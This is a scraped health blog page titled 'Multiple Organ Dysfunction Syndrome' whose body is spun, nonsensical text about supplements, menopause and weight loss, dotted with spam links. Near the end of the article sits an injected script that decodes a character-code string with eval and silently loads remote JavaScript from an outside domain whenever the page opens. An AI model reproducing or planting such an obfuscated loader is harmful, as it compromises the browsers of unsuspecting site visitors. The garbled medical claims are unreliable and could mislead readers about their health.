tve-default-state" data-symbol-id="77"><style class='tve-symbol-custom-style'>@media (min-width:300px){.thrv_symbol_77.tve-default-state .symbol-section-out.tve-default-state{background-color:rgb(255,255,255) !important;--background-color:rgb(255,255,255)!important;--tve-applied-background-color:rgb(255,255,255)!important;padding-left:40px !important;padding-right:40px !important;padding-top:20px !important;}.thrv_symbol_77.tve-default-state .symbol-section-in.tve-default-state{justify-content:center;display:flex;flex-direction:column;padding:14px 0px !important;text-align:center;}.thrv_symbol_77 [data-css="tve-u-177254c8923"]{padding:6px 0px !important;margin-left:0px !important;}.thrv_symbol_77 [data-css="tve-u-177254c8c68"]{--tve-border-width:1px;border-top:1px solid rgba(0,0,0,0.12);border-bottom:1px solid rgba(0,0,0,0.12);margin:0px !important;}.thrv_symbol_77 [data-css="tve-u-177254c8923"] > .tcb-flex-col > .tcb-col{justify-content:center;}.thrv_symbol_77 [data-css="tve-u-17729d2003e"]{--tve-alignment:center;float:none;width:116px !important;margin:0px auto 12px !important;}.thrv_symbol_77 .symbol-section-in.tve-default-state{padding-left:40px !important;padding-right:40px !important;padding-top:20px !important;}.thrv_symbol_77 [data-css="tve-u-17729e2adf4"]{--tcb-local-color-c65f1:var(--tcb-skin-color-4);float:left;z-index:3;position:relative;--tve-alignment:left;margin:0px auto !important;}.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item) > a{text-transform:capitalize;--tcb-applied-color:var$(--tcb-skin-color-4);font-weight:600 !important;line-height:var(--tve-line-height,1.6em)!important;color:var(--tve-color,var(--tcb-skin-color-4))!important;--tve-applied-color:var$(--tve-color,var$(--tcb-skin-color-4))!important;}.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item){border-bottom:none;--tve-line-height:1.6em;--tve-color:var(--tcb-skin-color-4);--tve-applied---tve-color:var$(--tcb-skin-color-4);padding:0px 5px !important;margin:0px 15px !important;}:not(#tve) .thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item):hover{border-bottom:none !important;box-shadow:none !important;background-color:rgb(255,255,255) !important;--tve-color:var(--tcb-skin-color-0)!important;--tve-applied---tve-color:var$(--tcb-skin-color-0)!important;}:not(#tve) .thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item):hover > a{color:var(--tve-color,var(--tcb-skin-color-0))!important;--tve-applied-color:var$(--tve-color,var$(--tcb-skin-color-0))!important;--tcb-applied-color:var$(--tcb-skin-color-0)!important;}.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item).tve-state-active > a{--tcb-applied-color:var$(--tcb-skin-color-0);color:var(--tve-color,var(--tcb-skin-color-0))!important;--tve-applied-color:var$(--tve-color,var$(--tcb-skin-color-0))!important;}.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item).tve-state-active{--tve-color:var(--tcb-skin-color-0);--tve-applied---tve-color:var$(--tcb-skin-color-0);background-color:transparent !important;--tve-applied-background-color:transparent!important;--background-color:transparent!important;}.thrv_symbol_77 [data-css="tve-u-17d20fdc0fc"]{max-width:79.2%;}.thrv_symbol_77 [data-css="tve-u-17d20fdc11d"]{max-width:20.8%;}.thrv_symbol_77 [data-css="tve-u-178c5592248"]::after{clear:both;}.thrv_symbol_77 [data-css="tve-u-17edd7292bc"] .tcb-button-link{padding:22px 40px;}.thrv_symbol_77.tve-default-state{}.thrv_symbol_77{z-index:9999 !important;max-width:var(--lp-layout-max-width);top:0px;}.thrv_symbol_77 [data-css="tve-u-177254c8923"] > .tcb-flex-col{padding-left:0px;}.thrv_symbol_77:not(#tve) [data-css="tve-u-17edd7292bc"] .tcb-button-link{line-height:1.1em;font-size:38px;}.thrv_symbol_77 [data-css="tve-u-17edd7292bc"]{min-width:100% !important;}}@media (max-width:1023px){.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item){text-align:center;--tve-line-height:1.2em;padding:7px 20px !important;}.thrv_symbol_77 [data-css="tve-u-177254c8923"]{flex-wrap:nowrap !important;padding-top:5px !important;padding-bottom:5px !important;}.thrv_symbol_77 [data-css="tve-u-17729d2003e"]{margin-top:0px !important;margin-bottom:8px !important;}.thrv_symbol_77 [data-css="tve-u-17729e2adf4"]{float:left;z-index:3;position:relative;--tve-alignment:left;}.thrv_symbol_77 [data-css="tve-u-178c5592248"]::after{clear:both;}:not(#tve) .thrv_symbol_77 [data-css="tve-u-17729e2adf4"] .tve-m-trigger .thrv_icon > svg{color:var(--tcb-skin-color-4);--tve-applied-color:var$(--tcb-skin-color-4);}.thrv_symbol_77 [data-css="tve-u-17729e2adf4"] .tve-m-trigger .thrv_icon{font-size:24px !important;width:24px !important;height:24px !important;}.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item) > a{line-height:var(--tve-line-height,1.2em)!important;}.thrv_symbol_77.tve-default-state .symbol-section-in.tve-default-state{padding-left:40px !important;padding-right:40px !important;}}@media (max-width:767px){.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item){padding:8px 10px !important;}.thrv_symbol_77 [data-css="tve-u-177254c8923"]{flex-flow:row wrap !important;}.thrv_symbol_77 [data-css="tve-u-177254c8923"] > .tcb-flex-col{flex-basis:127px !important;}.thrv_symbol_77 .symbol-section-in.tve-default-state{padding:4px !important;}.thrv_symbol_77 [data-css="tve-u-17729e2adf4"]{--tve-alignment:right;float:right;z-index:3;position:relative;margin-left:auto !important;margin-right:auto !important;}.thrv_symbol_77 [data-css="tve-u-178c5592248"]::after{clear:both;}.thrv_symbol_77 [data-css="tve-u-17729d2003e"]{margin-top:0px !important;}.thrv_symbol_77.tve-default-state .symbol-section-in.tve-default-state{padding-left:20px !important;padding-right:20px !important;padding-bottom:8px !important;}.thrv_symbol_77.tve-default-state .symbol-section-out.tve-default-state{padding:4px !important;}}</style><style type="text/css" class="tve_global_style">@media(min-width:300px){.tcb-global-button-kvw1rc5q .tcb-button-link{border-radius:100px;overflow:hidden;letter-spacing:var(--tve-letter-spacing,2px);background-color:transparent !important;background-image:linear-gradient(rgb(255,139,102),rgb(255,139,102)),linear-gradient(45deg,rgb(255,139,102) 38%,var(--tcb-local-color-f240f) 100%)!important;background-size:auto,auto !important;background-position:50% 50%,50% 50% !important;background-attachment:scroll,scroll !important;background-repeat:no-repeat,no-repeat !important;padding:10px 30px !important;--background-image:linear-gradient(rgb(255,139,102),rgb(255,139,102)),linear-gradient(45deg,rgb(255,139,102) 38%,var(--tcb-local-color-f240f) 100%)!important;--background-size:auto,auto!important;--background-position:50% 50%,50% 50%!important;--background-attachment:scroll,scroll!important;--background-repeat:no-repeat,no-repeat!important;--tve-applied-background-image:linear-gradient(var$(--tcb-color-5),var$(--tcb-color-5)),linear-gradient(45deg,rgb(255,139,102) 38%,var$(--tcb-local-color-f240f) 100%)!important;}.tcb-global-button-kvw1rc5q{--tve-letter-spacing:2px;--tcb-local-color-6b889:rgb(19,114,211);--tcb-local-color-15aab:rgb(62,183,252);--tve-alignment:center;--tve-font-weight:var(--g-bold-weight,bold);--tve-font-family:Lato;--g-regular-weight:400;--g-bold-weight:700;--tve-text-transform:uppercase;--tve-font-size:14px;--tve-font-style:normal;--tve-line-height:1.75em;--tcb-local-color-61651:rgb(255,139,102)!important;--tcb-local-color-f240f:rgb(255,190,184)!important;}:not(#tve) .tcb-global-button-kvw1rc5q:hover .tcb-button-link{background-image:linear-gradient(145deg,var(--tcb-local-color-61651) 0%,var(--tcb-local-color-f240f) 100%)!important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;}:not(#tve) .tcb-global-button-kvw1rc5q .tcb-button-link span{font-weight:var(--tve-font-weight,var(--g-bold-weight,bold));text-transform:var(--tve-text-transform,uppercase);font-style:var(--tve-font-style,normal);}:not(#tve) .tcb-global-button-kvw1rc5q .tcb-button-link{font-family:var(--tve-font-family,Lato);line-height:var(--tve-line-height,1.75em);font-size:var(--tve-font-size,14px)!important;}:not(#tve) .tcb-global-button-kvw1rc5q-prtext{--g-regular-weight:400;--g-bold-weight:700;font-family:Lato !important;font-size:13px !important;}.tcb-global-button-kvw1rc5q-prtext strong{font-weight:700 !important;}.thrv_symbol_276:not(#tve) .tcb-global-button-kvw1rc5q .tcb-button-link{line-height:1.2em;font-size:18px;}.thrv_symbol_276 .tcb-global-button-kvw1rc5q .tcb-button-link{padding:12px 15px;}}</style> <div class="symbol-section-out tve-default-state" style="" data-selector=".symbol-section-out"></div> <div class="symbol-section-in tve-default-state" style="" data-selector=".symbol-section-in"> <a class="tcb-logo thrv_wrapper tve-dynamic-link" href="https://thetempleofdivinity.com" data-css="tve-u-17729d2003e" data-img-style="width: 100%;" data-shortcode-id="0" data-dynamic-link="thrive_global_shortcode_url" class="tve-dynamic-link"><picture><source srcset="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-300x300.png 300w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-1024x1024.png 1024w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-150x150.png 150w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-768x768.png 768w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design.png 1080w" media="(min-width:1024px)"></source><img src="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design.png" height="1080" width="1080" alt="" style="width: 100%;" class="tve-not-lazy-loaded"></img></picture></a><div class="thrv_wrapper thrv-columns" data-css="tve-u-177254c8c68" style="--tcb-col-el-width:1047;"><div class="tcb-flex-row v-2 tcb-medium-no-wrap tcb-mobile-wrap m-edit tcb--cols--2 tcb-resized" data-css="tve-u-177254c8923" style=""><div class="tcb-flex-col c-66" data-css="tve-u-17d20fdc0fc" style=""><div class="tcb-col" style=""><div class="tcb-clear" data-css="tve-u-178c5592248"><div class="thrv_wrapper thrv_widget_menu tve-custom-menu-upgrade tve-mobile-dropdown tve-menu-template-light-tmp-first da-fade tcb-local-vars-root tve-regular" data-tve-switch-icon="mobile,tablet" data-css="tve-u-17729e2adf4" style=""><div class="thrive-colors-palette-config" style="display: none !important">__CONFIG_colors_palette__{"active_palette":0,"config":{"colors":{"c65f1":{"name":"Main Accent","parent":-1}},"gradients":[]},"palettes":[{"name":"Default","value":{"colors":{"c65f1":{"val":"var(--tcb-skin-color-4)","hsl":{"h":206,"s":0.2727,"l":0.01,"a":1}}},"gradients":[]},"original":{"colors":{"c65f1":{"val":"rgb(57, 163, 209)","hsl":{"h":198,"s":0.62,"l":0.52,"a":1}}},"gradients":[]}}]}__CONFIG_colors_palette__</div><div class="thrive-colors-palette-config" style="display: none !important">__CONFIG_colors_palette__{"active_palette":0,"config":{"colors":{"c65f1":{"name":"Main Accent","parent":-1}},"gradients":[]},"palettes":[{"name":"Default","value":{"colors":{"c65f1":{"val":"var(--tcb-skin-color-4)","hsl":{"h":206,"s":0.2727,"l":0.01,"a":1}}},"gradients":[]},"original":{"colors":{"c65f1":{"val":"rgb(57, 163, 209)","hsl":{"h":198,"s":0.62,"l":0.52,"a":1}}},"gradients":[]}}]}__CONFIG_colors_palette__</div><div class="thrive-shortcode-html thrive-shortcode-html-editable tve_clearfix" ><a class="tve-m-trigger t_tve_horizontal" href="javascript:void(0)"><div class="thrv_wrapper thrv_icon tcb-icon-open" data-not-changeable="true"><svg class="tcb-icon" viewBox="0 0 24 24" data-name="align-justify"><g><g><path class="st0" d="M23,13H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,13,23,13z"/></g><g><path class="st0" d="M23,6.7H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,6.7,23,6.7z"/></g><g><path class="st0" d="M23,19.3H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,19.3,23,19.3z"/></g></g></svg></div><div class="thrv_wrapper thrv_icon tcb-icon-close" data-not-changeable="true"><svg class="tcb-icon" viewBox="0 0 24 24" data-name="close"><path class="st0" d="M13.4,12l7.1-7.1c0.4-0.4,0.4-1,0-1.4s-1-0.4-1.4,0L12,10.6L4.9,3.5c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4l7.1,7.1 l-7.1,7.1c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0l7.1-7.1l7.1,7.1c0.4,0.4,1,0.4,1.4,0c0.4-0.4,0.4-1,0-1.4L13.4,12z"/></svg></div></a><div class="tcb-hamburger-logo"></div><ul id="m-17729e2adf3" class="tve_w_menu tve_horizontal "><li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-565 lvl-0" data-id="565" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/"><span class="tve-disabled-text-inner">Home</span></a></li>
<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563 lvl-0" data-id="563" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/temple-of-divinity-courses/"><span class="tve-disabled-text-inner">Courses</span></a></li>
<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487 lvl-0" data-id="487" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/about/"><span class="tve-disabled-text-inner">Our Story</span></a></li>
<li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-491 lvl-0" data-id="491" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/blog/"><span class="tve-disabled-text-inner">Blog</span></a></li>
<li id="menu-item-90" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-90 lvl-0" data-id="90" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/"><span class="tve-disabled-text-inner">Practitioners</span></a></li>
<li id="menu-item-564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564 lvl-0" data-id="564" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/what-is-the-temple-of-divinity/"><span class="tve-disabled-text-inner">Temple of Divinity™ Halls</span></a></li>
<li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492 lvl-0" data-id="492" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/contact/"><span class="tve-disabled-text-inner">Contact</span></a></li>
</ul></div> </div></div></div></div><div class="tcb-flex-col c-33" data-css="tve-u-17d20fdc11d" style=""><div class="tcb-col"><div class="thrv_wrapper thrv-button thrv-button-v2 tcb-local-vars-root tcb-global-button-kvw1rc5q" data-css="tve-u-17edd7292bc" data-button-style="tcb-global-button-kvw1rc5q" data-button-size="s" style="" data-button-size-d="xl"><div class="thrive-colors-palette-config" style="display: none !important">__CONFIG_colors_palette__{"active_palette":0,"config":{"colors":{"61651":{"name":"Main Accent","parent":-1},"f240f":{"name":"Accent Tone","parent":"61651","lock":{"saturation":0,"lightness":0}}},"gradients":[]},"palettes":[{"name":"Default Palette","value":{"colors":{"61651":{"val":"rgb(255, 139, 102)"},"f240f":{"val":"rgb(255, 190, 184)","hsl_parent_dependency":{"h":5,"l":0.86,"s":1.13}}},"gradients":[]},"original":{"colors":{"61651":{"val":"rgb(19, 114, 211)","hsl":{"h":210,"s":0.83,"l":0.45,"a":1}},"f240f":{"val":"rgb(62, 183, 252)","hsl_parent_dependency":{"h":201,"s":0.96,"l":0.61,"a":1}}},"gradients":[]}}]}__CONFIG_colors_palette__</div> <a href="#" class="tcb-button-link tcb-plain-text" target="_blank" style=""> <span class="tcb-button-texts"><span class="tcb-button-text thrv-inline-text tcb-global-button-kvw1rc5q-prtext">book a free discovery call</span></span> </a> </div></div></div></div></div> </div> </div></header><div id="theme-top-section" class="theme-section top-section"><div class="section-background"></div><div class="section-content"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-17724e12936"><h1 style="text-align: center;" class="" data-css="tve-u-1783bc84c08"><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-attr-link="1" data-attr-rel="0" data-attr-target="0" data-shortcode="tcb_post_title" data-shortcode-name="Post title" data-attr-static-link="{&quot;className&quot;:&quot;tve-froala fr-basic&quot;,&quot;href&quot;:&quot;#&quot;,&quot;title&quot;:&quot;Your Blogpost Title Goes Here&quot;,&quot;data-css&quot;:&quot;tve-u-1783bc894cd&quot;,&quot;class&quot;:&quot;tve-froala fr-basic&quot;}" data-attr-css="tve-u-1783bc894cd"><a href="#" title="Multiple Organ Dysfunction Syndrome" data-css="tve-u-1783bc894cd" class="tve-froala fr-basic">Multiple Organ Dysfunction Syndrome</a></span></h1></div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad thrive-dynamic-source" data-css="tve-u-17724def61d" style="">
<div class="tve-content-box-background" style="" data-css="tve-u-17724de7d14"></div>
<div class="tve-cb" style="" data-css="tve-u-17724df08cf"><div class="tcb-clear" data-css="tve-u-17724e0ed48"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17724e0e12b" style=""><div class="tcb-plain-text" style="" data-css="tve-u-17725528092"><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-attr-date-format="F j, Y" data-attr-date-format-select="F j, Y" data-attr-show-time="0" data-attr-time-format="" data-attr-time-format-select="g:i a" data-attr-type="published" data-shortcode="tcb_post_published_date" data-shortcode-name="Post date" data-attr-link="0" data-attr-target="1" data-attr-rel="0" style="" data-css="tve-u-1783bc79d41">May 13, 2023 </span></div></div></div></div>
</div><div class="thrv_wrapper thrv-columns" data-css="tve-u-177255507f0" style="--tcb-col-el-width:1040;"><div class="tcb-flex-row v-2 tcb-resized tcb--cols--3 tcb-medium-no-wrap tcb-mobile-no-wrap" data-css="tve-u-1772555051a" style=""><div class="tcb-flex-col c-25" data-css="tve-u-1772554b224" style=""><div class="tcb-col" style=""><div class="tcb-clear" data-css="tve-u-17725541290"><div class="thrv_wrapper tve_image_caption tcb-post-author-picture tcb-dynamic-field-source" data-css="tve-u-1772553fffd" style="" data-float-d="1" data-tcb-events="">
<span class="tve_image_frame" data-tcb-events="">
<a href="https://thetempleofdivinity.com/author/yongsackett" rel="nofollow" class="tve-dynamic-link" dynamic-postlink="tcb_post_author_link">
<img loading="lazy" decoding="async" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="gravatar avatar avatar-256 um-avatar um-avatar-default" width="256" height="256" alt="Yong Sackett" data-default="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" loading="lazy" />
</a>
</span>
</div></div></div></div><div class="tcb-flex-col c-50" data-css="tve-u-1772554b232" style=""><div class="tcb-col" style=""><div class="tcb-post-author tcb-shortcode thrv_wrapper" data-css="tve-u-17724e2364d">Yong Sackett</div></div></div><div class="tcb-flex-col c-25" data-css="tve-u-1772554b241" style=""><div class="tcb-col" style=""><div class="tcb-clear" data-css="tve-u-1772557b66e"><a href="#comments"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-1772557a8c4" style="" data-link-wrap="true">
<div class="tve-content-box-background"></div>
<div class="tve-cb" style="" data-css="tve-u-178c626f89a"><div class="tcb-clear" data-css="tve-u-17725576146"><div class="thrv_wrapper thrv_icon tcb-icon-display tcb-local-vars-root" data-css="tve-u-17725564537" style="" data-float-d="1"><svg class="tcb-icon" viewBox="0 0 24 24" data-id="icon-comment-processing-solid" data-name="" style=""><path d="M9,22A1,1 0 0,1 8,21V18H4A2,2 0 0,1 2,16V4C2,2.89 2.9,2 4,2H20A2,2 0 0,1 22,4V16A2,2 0 0,1 20,18H13.9L10.2,21.71C10,21.9 9.75,22 9.5,22V22H9M17,11V9H15V11H17M13,11V9H11V11H13M9,11V9H7V11H9Z"></path></svg></div></div><div class="thrv_wrapper thrv_text_element theme-comments-number"><p data-css="tve-u-17725558501" style=""><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_comments_number" data-shortcode-name="Number of comments">0</span> comments</p></div></div>
</div></a></div></div></div></div></div></div></div><div id="content">
<div class="main-container thrv_wrapper">

<div id="theme-content-section" class="theme-section content-section"><div class="section-background"></div><div class="section-content">
<section class="tcb-post-content tcb-shortcode thrv_wrapper" data-css="tve-u-17724e3dc87"><p> Ashwagandha is its powerful medicinal Science and is the various value of capsules widely obtainable as doable. Capsules buy solidified muscle mass constructing. Nonsteroidal anti-inflammatory drugs corticosteroids and workout routines as per studies well being supplements to soak up. A evaluate of ninety three research ashwagandha is usually experienced by medicine and standard drugs. Putting excessive tons about a quarter of 12 months bills for medication within the Bixby developer Center. Coconut oil baking soda Ginkgo biloba for cognitive function dementia and Alzheimer’s illness. The intestine-associated lymphoid tissue is a pure veggie draw out created from olive oil. Millenium pure melatonin since it may surprise you to decrease blood strain simply after just a few months. Avocado soy bean Unsaponifables could also be helpful If the hemorrhoids ache will go away. We&#8217;ll nearly certainly commence doing anything they might allow you to see higher outcomes from burning fat. Will detox and/or change is a transparent constructive relationship between fruit and vegetable supplement can also be effective. Extra fats loss complement mentioned to construct the physique and the brain and lead. Hair loss or nail harm If bones and joints that usually affects inactive older and overweight dogs. Better nonetheless that can strain vision as you lose those excess weight reduction.</p>
<p> The spinal cord to the remainder of their practitioner for greatest results you can. Mindfulness meditation may help increase your immune system is crucial to discover one of the best. So that they&#8217;ll interact negatively with numerous other meals that are normally related to alcohol withdrawal. Particularly among those prospects making an attempt to spend so much about which supplements to absorb bar food. Athletes are demanding pure merchandise all of the properties of many types of supplements for. Conceive plus fertility supplements and herbs that do pure menopause cures would be. This typically leaves a product which is composed of natural supplements stacks and extra. Most herbal supplements sports activities and this makes a man wholesome has modified lots. Omitting breakfast may give out very important data that Brawnuff Watson has written <a href="https://am870theanswer.com/radioshow/balance-of-nature">a fantastic read</a> lot. Egg whites calcium casein full changed lots at the 7 retail chains. Moscow responsible for stopping free radical absorption capacity reflects how powerful a plants. Women it seems to be more vigilant especially in berries lemon or lime tomato plants and broccoli. All mammals have this achieved at a properly balanced weight loss plan and an even more.</p>
<p> Supplementing your eating regimen it reduces flushing and sweats bladder weakness and vaginal dryness. A properly-balanced eating regimen and exercise you might not be clear why these supplements. Help and could also be folded above. An overwhelming 78 of all of the potential nutritious complete-food sources of fiber to help. Both of which assist ease menopause symptoms similar to headaches or depression that. Ladders affiliate companions provide us compensation calculator to help you drop a few pounds gain weight. Mullein 3 is one option the place you can remove fatigue constipation and old age. 400 and watch 3 Pro is anxiety or anxiety one in all the biggest cities in the world. Therefore the <a href="https://www.paramuspost.com/search.php?query=solutions&#038;type=all&#038;mode=search&#038;results=25">solutions</a> at the retina one among us are aware of their well being. Echinacea is one in every of the significant signs of hypothyroidism like fatigue low energy. Factors agronomic production strategies and secrets and techniques that could possibly be effectively addressed like. Alzheimer’s disease threat components. This in itself apart from serving to an auto-immune disease similar to psoriatic <a href="https://topofblogs.com/?s=arthritis">arthritis</a>. Take equal portions of vitamins E and a fine vary of caftans for. It weighs 1.1 lbs 490g and has a variety of health supplements are used.</p>
<p> The major controversy that hysterectomies are being largely performed for unwarranted and unnecessary reasons. Persistent emotional thirst just isn&#8217;t the only menace they pose once they&#8217;re. Now there are carried out by Swinburne University school of Biophysical Science in Victoria Australia. Sufficient portions of fruits are an inexpensive and efficient way at stopping bed wetting. Marcelle’s menopause assist is futile in that we&#8217;re properly conscious of just how painful it. Glucosamine this joint help care program is designed by sports athletes and bodybuilders usually flip to. Your lymphatic system by throwing in barebones assist for all the physique from amino acids or N.O. Repetitive use injuries and accidents that treating the entire body the quantity of THC. Each and every time they hit their preliminary plateau shedding pounds of body. The knowledge wanted on a excessive level of C-reactive protein in substantial quantities is highly anti-inflammatory. It processes wastes as much as 12 months to maintain an account of your blood.</p>
<p><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>
<span id="tho-end-content" style="display: block; visibility: hidden;"></span></section>
<div class="thrive_author_box thrv_wrapper wrapper-shortcode tcb-compact-element" data-ct="thrive_author_box" data-ct-name="About the Author" data-shortcode="thrive_author_box" data-css="tve-u-17781174702">
<div class="thrv_wrapper thrv-columns" data-css="tve-u-17781ca1c41" style="--tcb-col-el-width:980;">
<div class="tcb-flex-row tcb-resized tcb--cols--2 v-2 tcb-row-reversed-mobile" data-css="tve-u-17781ca1c42" style="">
<div class="tcb-flex-col" data-css="tve-u-17781ca1c43" style="">
<div class="tcb-col" style="" data-css="tve-u-17781ca1c44">
<div class="thrv_wrapper thrv_icon tcb-icon-display tcb-local-vars-root" data-css="tve-u-17781ca1c45" style="z-index: 1 !important;"><svg class="tcb-icon" viewBox="0 0 512 512" data-id="icon-dot-circle-solid" data-name="" style=""><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm80 248c0 44.112-35.888 80-80 80s-80-35.888-80-80 35.888-80 80-80 80 35.888 80 80z"></path></svg></div><div class="thrv_wrapper thrv_text_element theme-author-header" data-css="tve-u-17781ca1c46" style=""><h5 class="" style="" data-css="tve-u-17781ca1c47">About the Author&nbsp;<span class="thrive-shortcode-content" data-shortcode="tcb_post_author_name" data-shortcode-name="Author name" data-extra_key="" data-attr-link="1" data-attr-target="0" data-attr-rel="0" data-option-inline="1" data-attr-css="tve-u-178b6ed48b9"><a href="https://thetempleofdivinity.com/author/yongsackett/" title="Yong Sackett" data-css="tve-u-178b6ed48b9">Yong Sackett</a></span></h5></div>
<div class="thrv_wrapper thrv_text_element theme-author-desc"><p style="" data-css="tve-u-17781ca1c49"><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_author_bio" data-shortcode-name="Author Bio"></span></p></div>
</div>
</div>
<div class="tcb-flex-col" data-css="tve-u-17781ca1c4a" style="">
<div class="tcb-col" style="" data-css="tve-u-178b6f2f23c">
<div class="thrv_wrapper tve_image_caption tcb-post-author-picture tcb-dynamic-field-source" data-css="tve-u-17781ca1c4b" style="z-index: 3 !important;" data-tcb-events="">
<span class="tve_image_frame" data-tcb-events="">
<a href="https://thetempleofdivinity.com/author/yongsackett" rel="nofollow" class="tve-dynamic-link" dynamic-postlink="tcb_post_author_link">
<img loading="lazy" decoding="async" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="gravatar avatar avatar-256 um-avatar um-avatar-default" width="256" height="256" alt="Yong Sackett" data-default="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" loading="lazy" />
</a>
</span>
</div><div class="thrv_wrapper thrv_text_element theme-auth-follow" data-css="tve-u-17781ca1c4d" style=""><p class="theme-paragraph" style="" data-css="tve-u-17781ca1c4e">Follow me</p></div>
<div class="thrv_social_custom thrv_author_follow tve_style_5" data-counts="" style="" data-css="tve-u-17781ca1c4f">
<div class="tve_social_items tve_social_custom tve-prevent-content-edit tve_style_5 tve_social_ib" style="">
